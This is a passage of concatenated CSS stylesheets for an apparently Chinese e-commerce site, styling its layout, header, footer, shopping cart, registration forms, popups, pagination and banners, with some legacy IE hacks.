}
sup {
	vertical-align: baseline;
}
sub {
	vertical-align: baseline;
}
input, button, textarea, select, optgroup, option {
	font-family: inherit;
	font-size: inherit;
	font-style: inherit;
	font-weight: inherit;
}
input, button, textarea, select {
*font-size:100%;
}
input, select {
	vertical-align: middle;
}
body {
	font: 12px/1.231 arial, helvetica, clean, sans-serif;
}
select, input, button, textarea, button {
	font: 99% arial, helvetica, clean, sans-serif;
}
table {
	font-size: inherit;
	font: 100%;
	border-collapse: collapse;
}
pre, code, kbd, samp, tt {
	font-family: monospace;
*font-size:108%;
	line-height: 100%;
}
/*title*/
h1 {
	font-size: 32px;
}
h2 {
	font-size: 26px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 14px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10px;
}
.mt10 {
	margin-top: 10px;
}
/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1 {
	display: none;
	z-index: 1001;
	width: 398px;
	border: 1px solid #ccc;
	background: #fff;
	padding-bottom: 20px;
}
#mesbook1_c div, #mesbook1 div {
	border: 1px solid #E4E3E3;
	background: #EBECEB;
	height: 18px;
	padding: 4px .5em 0;
	margin-bottom: 10px;
}
#mesbook1_c dl.b1, #mesbook1 dl.b1 {
	width: 370px;
	margin: 0 auto;
}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt {
	float: left;
	width: 105px;
	overflow: hidden;
}
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd {
	width: 265px;
	float: right;
}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns {
	padding-bottom: 10px;
}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {
	margin-right: 20px;
}
#nodata {
	padding: 80px;
	padding-left: 150px;
	border: solid 1px #eee;
	margin: 10px 0;
	background: url(../images/nodata.gif) no-repeat 20px 20px;
}
/* -- 外边距 -- */
.m1 {
	margin: 1px;
}
.m2 {
	margin: 2px;
}
.m5 {
	margin: 5px;
}
.m10 {
	margin: 10px;
}
.mt2 {
	margin-top: 2px;
}
.mt5 {
	margin-top: 5px;
}
.mt8 {
	margin-top: 8px;
}
.mt10 {
	margin-top: 10px;
}
.mt12 {
	margin-top: 12px;
}
.mt15 {
	margin-top: 15px;
}
.mt20 {
	margin-top: 20px;
}
.mt30 {
	margin-top: 30px;
}
.mr5 {
	margin-right: 5px;
}
.mr10 {
	margin-right: 10px;
}
.mr12 {
	margin-right: 12px;
}
.ml5 {
	margin-left: 5px;
}
.ml7 {
	margin-left: 7px;
}
.mb10 {
	margin-bottom: 10px;
}
.ml12 {
	margin-left: 12px;
}
.ml10 {
	margin-left: 10px;
}
.ml20 {
	margin-left: 20px;
}
/*加盟商在线下单*/
.userorder {
	width: 700px;
}
.userorder tr {
	height: 25px;
}
.userorder tr span {
	color: #f00;
	padding-left: 4px;
}
.stf {
	border: 1px solid #ccc;
	padding-left: 140px;
	padding-top: 10px;
	padding-bottom: 20px
}
.stf span {
	color: #000;
	font-size: 14px;
	line-height: 30px;
	font-weight: bold
}
.stf dd {
	line-height: 24px;
	font-size: 14px
}
.stf p {
	line-height: 24px;
	font-size: 14px
}
/*处理中动画占全屏*/
#oran_div_processing {
	width: 300px;
	padding: 20px;
	z-index: 9999;
	text-align: center;
	background: #fffeef;
	border: solid 1px #b8ab04;
}
.nor_tab {
	width: 100%;
	border: solid 1px #ccc;
	margin-bottom: 10px;
}
.nor_tab th {
	font-weight: bold;
	text-align: center;
	background: #f9f9f9;
	border: solid 1px #ccc;
	padding: 6px 0;
}
.nor_tab td {
	padding: 5px;
	border: solid 1px #ccc;
}
ul.t05_ul table {
*margin-left:-15px;
}/*滚动板IE补丁*/
.left_pro {
	width: 201px;
	float: right;
	overflow: hidden;
	margin-left: 5px;
}
.right_pro {
	width: 754px;
	float: left;
	display: inline;
	overflow: hidden;
}
.left_prj {
	width: 201px;
	float: right;
	overflow: hidden;
	margin-left: 5px;
}
.right_prj {
	width: 754px;
	float: left;
	display: inline;
	overflow: hidden;
}
.left_agent {
	width: 201px;
	float: right;
	overflow: hidden;
	margin-left: 5px;
}
.right_agent {
	width: 754px;
	float: left;
	display: inline;
	overflow: hidden;
}
.left_help {
	width: 201px;
	float: right;
	overflow: hidden;
	margin-left: 5px;
}
.right_help {
	width: 754px;
	float: left;
	display: inline;
	overflow: hidden;
}
.b15 {
	background: url(../images/SkinsVIBtn.jpg) no-repeat;
	border: 0;
	cursor: pointer;
	overflow: hidden;
}
.b15 {
	background-position: -79px -650px;
	width: 60px;
	height: 24px;
	line-height: 24px;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
}
#flashs {
	position: relative;
	height: 510px;
	overflow: hidden;
}
#flashs .bgitem {
	z-index: 1;
	position: absolute;
	top: 0;
}
#flashs .btn {
	position: absolute;
	z-index: 7;
	bottom: 15px;
	left: 50%;
	margin-right: -450px;
	padding: 5px 6px;
}
#flashs .btn span {
	color: #F5710B;
	background: #fff;
	border: 1px solid #F5710B;
	cursor: pointer;
	display: inline-block;
	margin-left: 5px;
	padding: 2px 6px;
}
#flashs .btn span.cur {
	background: #F5710B;
	color: #fff;
}
/*--首页banner广告03--*/
div.wrapper {
	width: 980px;
	margin: 0 auto;
	position: relative;
}
.fn-clear {
	zoom: 1;
}
.box_skitter {
	position: relative;
	background: none;
}
.box_skitter ul {
	display: none;
}
.box_skitter .container_skitter {
	overflow: hidden;
	position: relative;
}
.box_skitter .image {
	overflow: hidden;
}
.box_skitter .image img {
	display: none;
}
.box_skitter .box_clone {
	position: absolute;
	top: 0;
	left: 0;
	width: 100px;
	overflow: hidden;
	display: none;
	z-index: 20;
}
.box_skitter .box_clone img {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 20;
}
.box_skitter .prev_button {
	position: absolute;
	top: 50%;
	left: -5px;
	z-index: 100;
	width: 57px;
	height: 62px;
	overflow: hidden;
	text-indent: -9999em;
	margin-top: -25px;
	background: url(../images/prev.png) no-repeat left top !important;
}
.box_skitter .next_button {
	position: absolute;
	top: 50%;
	right: -5px;
	z-index: 100;
	width: 57px;
	height: 62px;
	overflow: hidden;
	text-indent: -9999em;
	margin-top: -25px;
	background: url(../images/next.png) no-repeat left top !important;
}
.box_skitter .label_skitter {
	z-index: 150;
	position: absolute;
	display: none;
}
.loading {
	position: absolute;
	top: 50%;
	right: 50%;
	z-index: 10000;
	margin: -16px -16px;
	color: #fff;
	text-indent: -9999em;
	overflow: hidden;
	background: url(../images/ajax-loader.gif) no-repeat left top;
	width: 31px;
	height: 31px;
}
#slideshow {
	width: 980px;
	height: 318px;
}
#slideshow ul {
	display: none;
}
#roll_top, #fall, #ct {
	position: relative;
	cursor: pointer;
	height: 72px;
	width: 26px;
}
#roll_top {
	background: url(../images/top.gif) no-repeat;
}
#fall {
	background: url(../images/top.gif) no-repeat 0 -80px;
}
#ct {
	background: url(../images/top.gif) no-repeat 0 -40px;
}
#roll {
	display: block;
	width: 15px;
	margin-right: -500px;
	position: fixed;
	right: 50%;
	top: 50%;
	_margin-right: -505px;
	_position: absolute;
	_margin-top: 300px;
 _top: expression(eval(document.documentElement.scrollTop));
}

 
/*common.css*/
@charset "utf-8";
body {
	color: #666;
	font-size: 12px;
	font-family: "宋体";
} /*网站字体颜色*/
a {
	color: #666;
	text-decoration: none;
}  /*for ie f6n.net*/
a:focus {
	outline: 0;
} /*for ff f6n.net*/
a:hover {
	text-decoration: underline;
}
.vam {
	vertical-align: middle;
}
.clear {
	clear: both;
	height: 0;
	line-height: 0;
	font-size: 0;
}
p {
	word-spacing: -1.5px;
}
.tr {
	text-align: right;
}
.tl {
	text-align: left;
}
.center {
	text-align: center;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.pa {
	position: absolute;
}
.pr {
	position: relative
}
/* -- 购物车外部框架 -- */
.cart_header, .cart_content, .cart_footer {
	width: 760px;
	margin: 0 auto;
}
/* -- 页面整体布局 -- */
.header, .content, .footer {
	width: 960px;
	margin: 0 auto;
	overflow: hidden;
}
.left {
	width: 201px;
	float: left;
	overflow: hidden;
}
.left2 {
	width: 670px;
	float: left;
	overflow: hidden;
}
.left3 {
	width: 754px;
	float: left;
	overflow: hidden;
	color: #666;
}
.lefttop {
	background: url(../images/left_top_img.gif) no-repeat;
	height: 3px;
	font-size: 0;
	overflow: hidden;
	margin-top: 10px;
}
.left2top {
	background: url(../images/left2_top_img.gif) no-repeat;
	height: 3px;
	font-size: 0;
	overflow: hidden;
}
.leftbot {
	background: url(../images/left_bot_img.gif) no-repeat;
	height: 3px;
	font-size: 0;
	overflow: hidden;
	margin-bottom: 10px;
}
.left2bot {
	background: url(../images/right_bot2_img.gif) no-repeat;
	height: 3px;
	font-size: 0;
	overflow: hidden;
	margin-bottom: 10px;
}
.right {
	width: 754px;
	float: left;
	display: inline;
	margin-left: 5px;
	overflow: hidden;
}
.right2 {
	width: 275px;
	float: right;
	overflow: hidden;
}
.right3 {
	width: 201px;
	float: right;
	overflow: hidden;
	color: #666;
}
.righttop {
	background: url(../images/right_top_img.gif) no-repeat;
	height: 3px;
	font-size: 0;
	overflow: hidden;
}
.right2top {
	background: url(../images/right2_top_img.gif) no-repeat;
	height: 3px;
	font-size: 0;
	overflow: hidden;
}
.rightbot {
	background: url(../images/right_bot_img.gif) no-repeat;
	height: 3px;
	font-size: 0;
	overflow: hidden;
	margin-bottom: 10px;
}
.right2bot {
	background: url(../images/left_bot2_img.gif) no-repeat;
	height: 3px;
	font-size: 0;
	overflow: hidden;
	margin-bottom: 10px;
}
.right_main {
	width: 752px;
	min-height: 458px;
	border: solid 1px #d5d5d5;
	border-top: 0;
	border-bottom: 0;
	padding-bottom: 15px;
	overflow: hidden;
}
.right2_main {
	width: 273px;
	border: solid 1px #d5d5d5;
	border-top: 0;
	border-bottom: 0;
	padding-bottom: 15px;
	overflow: hidden;
}
.left2_main {
	width: 668px;
	border: solid 1px #d5d5d5;
	border-top: 0;
	border-bottom: 0;
	padding-bottom: 15px;
	overflow: hidden;
}
.h_nav li a:-webkit-any-link {
display:block;
}
/*头部开始*/
.hdWrap {
	height: 216px;
	overflow: hidden;
	width: 100%;
	margin: 0 auto;
	background: url(../images/hdWp.gif) left top repeat-x;
}
.hd_Top {
	line-height: 25px;
	height: 28px;
	color: #a4a4a4;
	overflow: hidden;
}
.hd_Top_rt a {
	color: #a4a4a4;
	margin: 0 7px;
	display: inline-block;
	font-weight: normal;
}
.hd_Top_rt b {
	font-weight: normal;
}
.hd_Top_rt a:hover {
	color: #a4a4a4;
}
.hd_Top_rt span {
	margin: 0 10px 0 0;
}
.hd_Mid {
	height: 145px;
	overflow: hidden;
}
.hd_Mid .logo {
	display: inline-block;
	margin: 27px 14px 0 3px;
	float: left;
	padding: 0 21px 0 0;
	background: url(../images/logo_l.gif) right 14px no-repeat;
}
.logo_wd {
	margin: 45px 0 0 0;
	float: left;
}
.hd_Mid .frDiv {
	color: #727272;
	font-size: 13px;
	overflow: hidden;
	margin: 48px 0 0 0;
	font-family: "微软雅黑";
	padding: 0 0 0 54px;
	background: url(../images/hd_tel.gif) left 2px no-repeat;
}
.hd_Mid .frDiv b {
	font-family: 微软雅黑;
	font-weight: 100;
	font-size: 30px;
	color: #f5710b;
}
.h_nav {
	height: 40px;
	line-height: 35px;
}
.h_nav li {
	float: left;
	margin-right: -18px;
}
.h_nav li a {
	display: inline-block;
	/*background: url(../images/hd_n_line.gif) 108px 14px no-repeat;*/
	color: #FFF;
	font-size: 13px;
	width: 120px;
	text-align: center;
	font-family: "微软雅黑";
}
.h_nav .last a {
	background: none;
}
.h_nav li a:hover, .h_nav .cur a {
	color: #fff;
	background: url(../images/hd_n_c.png) center center no-repeat;
	text-decoration: none;
}
.h_nav .fir a {
	padding-left: 10px;
}
.h_nav .fir a:hover {
	background: url(../images/hd_n_c1.png) center center no-repeat;
}
/*头部结束*

/*底部开始*/
.ftWrap {
	height: 199px;
	background: url(../images/ftWp.gif) left top repeat-x;
	width: 100%;
	margin: 0 auto;
}
.footer {
	height: 199px;
	position: relative;
}
.ft_nav {
	font-size: 12px;
	text-align: center;
	height: 29px;
	line-height: 29px;
	color: #fff;
}
.ft_nav a {
	color: #fff;
	padding: 0 20px;
	display: inline-block;
}
.ft_nav a:hover {
	color: #fff;
}
.copy1 {
	font-family: "宋体";
	font-size: 12px;
	color: #666;
	line-height: 24px;
	padding: 30px 0 0 405px;
	background: url(../images/ft_l.gif) 387px 35px no-repeat;
}
.copy1 span {
	display: inline-block;
	margin: 0 20px;
}
.ft_logo {
	left: 205px;
	top: 65px;
}
.copy1 i {
	font-style: normal;
}
/*底部结束*/

 
 /*temp.css*/

.nor_tab {
	width: 100%;
	border: solid 1px #ccc;
	margin-bottom: 10px;
}
.nor_tab th {
	font-weight: bold;
	text-align: center;
	background: #f9f9f9;
	border: solid 1px #ccc;
	padding: 6px 0;
}
.nor_tab td {
	padding: 5px;
	border: solid 1px #ccc;
}
ul.t05_ul table {
*margin-left:-15px;
}/*滚动板IE补丁*/
.kq99billpay {
	background: url(../images/99bill_pay.gif);
	height: 31px;
	width: 176px;
	border: 0;
	cursor: pointer;
	font-size: 14px;
	font-weight: bold;
}
#div___________Perm {
	width: 2000px;
	height: 3000px;
	background: #fff;
	padding: 30px;
	position: absolute;
	top: 0;
	left: 0;
	color: #000;
	z-index: 999999;
}
.imt {
	color: Red;
}
.info_box {
	border: solid 1px #f58d12;
	background: #fff2db;
	padding: 5px;
	margin-bottom: 10px;
}
.info_box .ib_h {
	font-weight: bold;
	font-size: 140%;
	color: #007130;
}
#nodata {
	padding: 80px;
	padding-left: 150px;
	border: solid 1px #eee;
	margin: 10px 0;
	background: url(../images/nodata.gif) no-repeat 20px 20px;
}
/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1 {
	display: none;
	z-index: 1001;
	width: 398px;
	border: 1px solid #ccc;
	background: #fff;
	padding-bottom: 20px;
}
#mesbook1_c div, #mesbook1 div {
	border: 1px solid #E4E3E3;
	background: #EBECEB;
	height: 18px;
	padding: 4px .5em 0;
	margin-bottom: 10px;
}
#mesbook1_c dl.b1, #mesbook1 dl.b1 {
	width: 370px;
	margin: 0 auto;
}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt {
	float: left;
	width: 105px;
	overflow: hidden;
}
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd {
	width: 265px;
	float: right;
}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns {
	padding-bottom: 10px;
}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {
	margin-right: 20px;
}
/*处理中动画占全屏*/
#oran_div_processing {
	width: 300px;
	padding: 20px;
	z-index: 9999;
	text-align: center;
	background: #fffeef;
	border: solid 1px #b8ab04;
}
/*注册*/
.register_tab {
	background: #f6f6f6;
	width: 670px;
	font-size: 14px;
	margin-bottom: 10px;
}
.register_tab td {
	padding: 10px 5px;
}
.register_tab cite {
	display: block;
	width: 200px;
	font-style: normal;
	background: #fff8e8;
	border: solid 1px #ffe7af;
	padding-left: 18px;
	color: Red;
	font-size: 12px;
}
.register_tab .icon_cln {
	width: 50px;
	vertical-align: middle;
	text-align: center;
}
.register_tab .icon_cln img {
	display: none;
}
.register_tab .tr {
	width: 80px;
}
.register_prof {
	background: #fffdf0;
	width: 670px;
	font-size: 14px;
	margin-bottom: 10px;
	border: solid 1px #fed289;
	color: Gray;
}
.register_prof td {
	padding: 8px 5px;
}
.register_prof cite {
	display: block;
	width: 200px;
	font-style: normal;
	background: #fff8e8;
	border: solid 1px #ffe7af;
	padding-left: 18px;
	color: Red;
	font-size: 12px;
}
.register_prof span {
	font-size: 12px;
}
.register_prof .tr {
	width: 140px;
}
.blk {
	display: block;
}
.p {
	cursor: pointer;
}
.p5 {
	padding: 5px;
}
.hd {
	display: none;
}
.tfocus {
	background: #fffdf0;
}
.error {
	background: url(../images/verror.gif) 2px 2px no-repeat #fff8e8;
	border: solid 1px #ffe7af;
	padding-left: 18px
}
cite {
	display: block;
}
/*产品左边分类样式*/
li.sub_column {
	margin-left: 10px;
	clear: both;
	background: none;
}
.t05_ul .nones {
	background: none;
}
li.sub_column li {
	background: url(../images/ico10.gif) no-repeat 0 10px;
	padding-left: 10px;
}
li.sub_column li.cur {
	background: url(../images/ico7.gif) no-repeat 0 10px;
	padding-left: 10px;
	font-weight: bold;
}
li.sub_column li.cur a {
	color: #fa8d0d;
}
.t05_ul li.cur a {
	font-weight: bold;
	color: #fa8d0d;
}
li.sub_column li a {
	height: 25px;
	line-height: 25px;
}
li.sub_column ul {
	margin-left: -20px;
	_margin-left: -35px;
}
/*登录*/
.login_tb {
}
.login_tb td {
	padding: 5px 5px;
}
.login_tb .tr {
	width: 70px;
	vertical-align: top;
	font-size: 14px;
}
/*购物车产品详细页*/
.bgF7F7F7 {
	background: #F7F7F7;
}
#tbCartProducts td {
	border: solid 1px #ECECEC;
}
.quantity_tr {
	text-align: center;
}
.quantity_tr input {
	width: 30px;
	text-align: right;
	border: solid 1px #ddd;
}
.quantity_tr a {
	display: none;
	text-decoration: underline;
}
/*购物车支付方式*/
.payment_tab {
	width: 100%;
	margin-bottom: 10px;
}
.payment_tab tr {
	cursor: pointer;
}
.payment_tab .hover {
	background: #f3f2f2;
}
.payment_tab td {
	padding: 5px;
}
.add_info {
	border: solid 1px #bdbdbd;
	background: #edecec;
	padding: 10px;
	margin-bottom: 10px;
	line-height: 180%;
}
/*产品所有分类层*/
#prod_all_columns {
	z-index: 999;
	display: none;
	width: 557px;
}
#prod_all_columns h1 {
	font-size: 100%;
	background: url(../images/all_columns_title.gif);
	height: 19px;
	line-height: 25px;
	padding-left: 10px;
	height: 25px;
}
#prod_all_columns .close {
	font-weight: normal;
	float: right;
	cursor: pointer;
	margin-right: 8px;
	line-height: 25px;
	_padding-top: 5px;
}
#prod_all_columns .close img {
	vertical-align: middle;
}
#prod_all_columns .columns {
	border: solid 1px #d5d5d5;
	border-top: 0;
	background: #fff;
	height: 400px;
	width: 555px;
	overflow: auto;
}
#prod_all_columns td {
	padding: 5px;
}
#prod_all_columns .top_column a {
	color: orange;
	font-weight: bold;
}
#prod_all_columns .top_column img {
	margin-right: 5px;
}
#prod_all_columns .sub_columns a {
	line-height: 150%;
	margin-right: 15px;
	background: url(../images/ico12.gif) no-repeat 0 5px;
	padding-left: 10px;
}
/*收货人地址弹出层*/
.pop_addr {
	width: 557px;
}
.addr_title {
	width: 547px;
	font-size: 100%;
	background: url(../images/all_columns_title.gif);
	line-height: 25px;
	height: 25px;
	padding: 0 5px;
}
.addr_title .close {
	float: right;
	margin-top: 5px;
}
.pop_addr .bord {
	background: #fff;
	width: 555px;
	height: 350px;
	border: solid 1px #d5d5d5;
	border-top: 0;
	background: #fff;
	padding-top: 5px;
}
.pop_addr .cont {
	height: 350px;
	overflow-y: scroll;
}
.pop_addr div table .tr {
	width: 100px;
}
.pop_addr div table td {
	padding: 2px;
}
.pop_addr .line {
	font-size: 0;
	overflow: hidden;
	line-height: 0;
	height: 1px;
	background: #ddd;
	margin: 10px;
}
#divCartMyAddr {
	z-index: 999;
	display: none;
	width: 557px;
}
#divCartMyAddr iframe {
	width: 557px;
	height: 356px;
}
/*分页控件*/
.apage .cur {
	border: 1px solid #D5D5D5;
	padding: 0 3px;
}
/*产品属性*/
.prod_attrs_b {
	width: 246px;
	height: 131px;
	background: url(../images/attr_form.gif);
	margin-left: 5px;
	padding: 10px;
	margin-top: 5px;
	overflow: hidden;
}
.prod_attrs_b h5 {
	border-bottom: solid 1px #eeeded;
	line-height: 16px;
	margin-bottom: 5px;
}
.prod_attrs_b .prod_attrs_det {
	width: 236px;
	height: 96px;
	overflow-y: auto;
	word-break: break-all;
}
.prod_attrs {
	width: 246px;
	height: 267px;
	background: url(../images/attr_form_b.gif);
	margin-left: 5px;
	padding: 10px;
	margin-top: 5px;
	overflow: hidden;
	margin-bottom: 10px;
}
.prod_attrs h5 {
	border-bottom: solid 1px #eeeded;
	line-height: 16px;
	margin-bottom: 5px;
}
.prod_attrs .prod_attrs_det {
	width: 236px;
	height: 236px;
	overflow-y: auto;
	word-break: break-all;
}
/*查看产品所有图片*/
.photo_list {
	padding: 10px;
}
.photo_list ul li {
	float: left;
	margin-left: 15px;
	margin-bottom: 15px;
}
.photo_list ul li img {
	width: 120px;
	height: 120px;
	border: solid 1px #fff;
}
.photo_list ul li a.cur img, .photo_list ul li a:hover img {
	border: solid 1px #fda305;
}
.photo_list input {
	border: 0;
	height: 20px;
	line-height: 20px;
	width: 54px;
	background: #FDA305;
	color: white;
	cursor: pointer;
}
.photo_big {
	text-align: center;
	padding: 10px;
}
/*帮助中心满意度*/
.static_graph {
	width: 20px;
	background: orange;
	margin: 0 auto;
	font-size: 0;
	line-height: 0;
	margin-top: 10px;
}
.static_graph .tc {
	text-align: center;
}
#cntrStatic_0, #cntrStatic_1, #cntrStatic_2 {
	vertical-align: bottom;
	text-align: center;
}
/*推荐文章（mail）*/
#mailArticle {
	display: none;
	border: solid 1px #ccc;
}
#mailArticle iframe {
	width: 632px;
	height: 602px;
	overflow: hidden;
}
.mailprod {
	width: 626px;
	height: 600px;
	overflow: hidden;
	border: solid 1px #aaa;
	background: #fff;
}
/*拷贝地址*/
#div_nsw_copy_url {
	width: 400px;
	border: solid 1px #ccc;
	background: #fff;
}
#div_nsw_copy_url h1 {
	background: #f0f0f0;
	border-bottom: solid 1px #ccc;
	font-size: 14px;
	padding: 3px;
}
#div_nsw_copy_url h1 a {
	float: right;
	font-weight: normal;
	font-size: 12px;
}
#div_nsw_copy_url .cont {
	border-top: solid 1px #f6f6f6;
	padding: 10px;
}
#div_nsw_copy_url .cont textarea {
	width: 380px;
	height: 50px;
	margin: 10px 0;
}
/*资讯高级搜索*/
#div_nsw_news_advan_cntr {
	display: none;
}
#div_nsw_news_advan_cntr iframe {
	height: 222px;
	width: 402px;
}
#div_nsw_news_advan {
	height: 220px;
	width: 400px;
	border: solid 1px #ccc;
	background: #fff;
}
#div_nsw_news_advan h1 {
	background: #f0f0f0;
	border-bottom: solid 1px #ccc;
	font-size: 14px;
	padding: 3px;
}
#div_nsw_news_advan h1 a {
	float: right;
	font-weight: normal;
	font-size: 12px;
}
#div_nsw_news_advan .cont {
	border-top: solid 1px #f6f6f6;
	padding: 10px;
}
#div_nsw_news_advan .cont table td {
	padding: 3px;
}
/*网站公告*/
.anns {
}
.anns dl {
	border-bottom: solid 1px #ddd;
	margin: 10px;
	padding-bottom: 5px;
	line-height: 150%;
}
.anns dl dt {
	font-weight: bold;
}
.anns dl .showtime {
	color: #959595;
}
/*相关搜索*/
.rele_search {
	border-top: solid 1px #ddd;
	margin: 5px;
	line-height: 160%;
}
.rele_search li {
	float: left;
	width: 150px;
}
.NewsColumns select {
	width: 130px;
}
/*图片滚动*/
#img_scroll {
	overflow: hidden;
	width: 400px;
}
#img_scroll #imgPrev {
	float: left;
	margin-top: 25px;
	cursor: pointer;
}
#img_scroll #imgNext {
	float: right;
	margin-top: 25px;
	cursor: pointer;
}
#img_scroll #img_list {
	float: left;
	width: 360px;
	overflow: hidden;
	white-space: nowrap;
	margin-left: 10px;
}
#img_scroll #img_list a {
	margin-left: 10px;
}
#img_scroll #img_list a img {
	padding: 8px 3px 3px 3px;
}
#img_scroll #img_list a.cur img {
	background: url(../images/smallimgbg1.gif) no-repeat;
}
#img_scroll #img_list a img.cur {
	background: url(../images/smallimgbg1.gif) no-repeat;
}
/*收藏样式修改（mail）*/
#div_fav_cntr {
	width: 250px;
	height: 135px;
	overflow: hidden;
}
/*资讯图片列表形式*/
dl.l08 {
	width: 197px;
	margin: 1.5em 0 0 25px;
	float: left;
	display: inline;
}
dl.l08 dt {
	width: 195px;
	height: 195px;
	border: 1px solid #ECECEC;
	overflow: hidden;
}
dl.l08 img {
	display: block;
	width: 195px;
	height: 195px;
}
dl.l08 dd {
	background: #ECECEC;
	margin: 2px 0 0 0;
	width: 100%;
	height: 24px;
	line-height: 24px;
	font-weight: bold;
	overflow: hidden;
	white-space: nowrap;
	text-align: center;
}
dl.l08 dd a {
	color: #666;
}
/*产品详细视频*/
.provideo .video_tit {
}
.provideo .cont {
}
/*加码销售*/
.payad_cntr {
	white-space: nowrap;
	width: 726px;
	overflow: hidden;
}
.sale_prom_info {
	background: #fffada;
	border: solid 1px #f00;
	padding: 5px;
	line-height: 150%;
	color: #535353;
}
.msg_li______ li {
	background: url(../images/ico6.gif) no-repeat 0 8px;
	padding-left: 14px;
}
/*邀请注册*/
.invitation_2 {
	background: url(../images/u_invitation.gif) no-repeat 0 10px;
	padding: 20px;
	padding-left: 150px;
	border: solid 1px #ccc;
	line-height: 200%;
	margin-bottom: 10px;
}
li.sub_column {
	margin-left: 10px;
}
li.sub_column li {
	background: url(../images/ico10.gif) no-repeat 0 10px;
	padding-left: 10px;
}
li.sub_column li.cur {
	background: url(../images/ico7.gif) no-repeat 0 10px;
	padding-left: 10px;
	font-weight: bold;
}
li.sub_column li.cur a {
	color: #fa8d0d;
}
.t05_ul li.cur a {
	font-weight: bold;
	color: #fa8d0d;
}
/*资料完整率*/
.prof_rate {
	border: solid 1px #f58d12;
	background: #fff2db;
	width: 600px;
}
.prof_rate td {
	padding: 5px;
}
.prof_rate td.rate {
	width: 500px;
}
.prof_rate td.rate div.r_cntr {
	border: solid 1px #0068b7;
	width: 490px;
}
.prof_rate td.rate div.r_cntr div {
	padding: 0 5px;
	background: #a7e2fe;
}
/*******/
.lnav div.lnav_more {
	margin-left: 18px;
}
.lnav ul.lnav_more {
	display: none;
	width: 180px;
	margin: 0px auto 0px auto;
}
.lnav ul.lnav_more li {
	white-space: nowrap;
	overflow: hidden;
}
.lnav ul.lnav_more li a {
	color: #666;
	padding-left: 10px;
}
.lnav ul.lnav_more li a:hover {
	background: url(../images/ico7.gif) no-repeat 0 6px;
}
/************分页样式开始******************************/
.vc {
	word-break: break-all;
	overflow: visible;
	line-height: 2;
}
.vc a.o:link, .vc a.o:visited {
	margin: 0 4px;
	padding: 3px 6px 1px;
	border: 1px solid #ddd;
	text-decoration: none;
	background: #fff;
}
.vc a.o:hover {
	border: 1px solid #049;
	text-decoration: none;
}
.ob {
	margin: 0 4px;
	padding: 3px 6px 1px;
	border: 1px solid #ddd;
	text-decoration: none;
	background: #fff;
}
.obg {
	margin: 0 4px;
	padding: 3px 6px 1px;
	border: 1px solid #ddd;
	text-decoration: none;
	background: #f00;
	color: #fff;
}
/***************分页结束****************************/
/*显示帮助*/
#div_nsw_show_help {
	width: 600px;
	border: solid 1px #ccc;
	background: #fff;
}
#div_nsw_show_help h1 {
	background: #f0f0f0;
	border-bottom: solid 1px #ccc;
	font-size: 14px;
	padding: 3px;
}
#div_nsw_show_help h1 a {
	float: right;
	font-weight: normal;
	font-size: 12px;
}
#div_nsw_show_help .cont {
	border-top: solid 1px #f6f6f6;
	padding: 10px;
}
#div_nsw_show_help .cont textarea {
	width: 580px;
	height: 100px;
	margin: 10px 0;
}
.n_info_con a.keys {
	color: Blue;
	text-decoration: underline;
}
/*加码销售样式*/
.payad {
	color: #666;
	padding-top: 15px;
}
.payad1 {
	background: url(../images/ad_bg.gif);
	height: 80px;
	overflow: hidden;
	padding: 24px 0 0 0;
}
.payad1 p {
	padding-left: 60px;
	line-height: 22px;
}
.payad1 p span {
	color: red;
}
.payad1 p a.m {
	color: #FE7101;
	font-weight: bold;
	text-decoration: underline;
}
.payad1 p a.m:hover {
	color: #e00;
}
.payad2 {
	background: #F6F6F6;
	padding: 5px;
	height: 134px;
	overflow: hidden;
}
/*.pl , .pr { width:12px; float:left; }*/
.pm {
	width: 692px;
	float: left;
}
.pm dl {
	width: 330px;
	float: left;
	display: inline;
	margin: 16px 0 0 11px;
}
.pm dt {
	width: 100px;
	height: 100px;
	border: 1px solid #E4E4E4;
	background: white;
	overflow: hidden;
	float: left;
}
.pm dt img {
	width: 100px;
}
.pm dd {
	width: 220px;
	float: right;
}
.pm dd.tit {
	overflow: hidden;
	white-space: normal;
}
.pm dd.tit a {
	color: #04d;
	font-size: 14px;
}
.pm dd.con {
	height: 45px;
	overflow: hidden;
	margin: 7px 0;
}
.pm dd.btn a {
	font-weight: bold;
	color: #E87917;
	text-decoration: underline;
}
.pm dd.btn a:hover {
	color: #e00;
}
.pm dd.btn input {
	vertical-align: text-bottom;
}
/*rollup.css*/
#roll_top, #fall, #ct {
	position: relative;
	cursor: pointer;
	height: 72px;
	width: 26px
}
#roll_top {
	background: url(../images/top.gif) no-repeat
}
#fall {
	background: url(../images/top.gif) no-repeat 0 -80px
}
#ct {
	background: url(../images/top.gif) no-repeat 0 -40px
}
#roll {
	display: block;
	width: 15px;
	margin-right: -500px;
	position: fixed;
	right: 50%;
	top: 50%;
	_margin-right: -505px;
	_position: absolute;
	_margin-top: 300px;
_top:expression(eval(document.documentElement.scrollTop))
}
/*index.css*/
@charset "utf-8";
/* CSS Document */
/*common*/
.mb10 {
	margin-bottom: 10px;
}
.ml10 {
	margin-left: 10px;
}
.bg {
	background: #FFF;
}
body3 {
	background: url(../images/body_bg1.gif) left 804px repeat-x;
}
/*ban1*/
.ban1 {
	width: 100%;
	text-align: center;
	height: 588px;
}
.ban1 a {
	text-align: center;
	margin: 0 auto;
	display: block;
	height: 588px;
	width: 100%;
	background: url(../images/ban1.jpg) center top no-repeat;
}
/*search*/
.search {
	color: #666;
	clear: both;
	padding: 18px 8px 9px 0;
	margin: 0 auto 0;
	line-height: 22px;
	height: 23px;
	background: url(../images/sch_bg.gif) center bottom no-repeat;
}
.search a {
	color: #666;
	display: inline-block;
	padding: 0 10px;
}
.search a:hover {
	color: #666;
}
.search .shInput {
	border: none;
	width: 153px;
